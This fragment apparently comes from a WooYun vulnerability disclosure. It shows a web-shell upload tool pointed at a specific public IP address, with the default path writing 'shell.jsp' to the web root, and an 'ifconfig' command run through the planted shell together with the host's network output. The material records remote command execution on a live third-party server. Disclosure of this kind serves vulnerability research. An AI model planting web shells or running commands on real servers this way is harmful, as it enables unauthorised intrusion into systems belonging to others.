 Url: http://218.4.237.163:80
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:87:46:E6
inet addr:192.168.51.85 Bcast:192.168.51.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe87:46e6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:45903953 errors:0 dropped:0 overruns:0 frame:0
TX packets:24531499 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6676363852 (6.2 GiB) TX bytes:9790564221 (9.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:934719 errors:0 dropped:0 overruns:0 frame:0
TX packets:934719 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:97392421 (92.8 MiB) TX bytes:97392421 (92.8 MiB)
www.wooyun.org